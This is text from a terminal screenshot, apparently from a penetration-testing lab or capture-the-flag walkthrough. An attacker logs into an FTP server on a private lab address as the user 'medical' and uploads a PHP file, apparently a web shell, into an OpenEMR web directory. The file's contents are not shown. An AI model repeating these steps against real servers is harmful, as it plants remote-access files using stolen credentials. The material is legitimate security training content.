 Parrot Terminal
File Edit View Search Terminal Help
┌─[alienum@parrot]─[~/Desktop]
└──╼ $ls
alienaki.php  README.license  test.txt
┌─[alienum@parrot]─[~/Desktop]
└──╼ $ftp 10.0.2.4 21
Connected to 10.0.2.4.
220 ProFTPD 1.3.3d Server (ProFTPD Default Installation) [10.0.2.4]
Name (10.0.2.4:alienum): medical
331 Password required for medical
Password:
230 User medical logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /var/www/html/openemr
250 CWD command successful
ftp> put alienaki.php
local: alienaki.php remote: alienaki.php
200 PORT command successful
150 Opening BINARY mode data connection for alienaki.php
226 Transfer complete
5488 bytes sent in 0.00 secs (180.4746 MB/s)
ftp>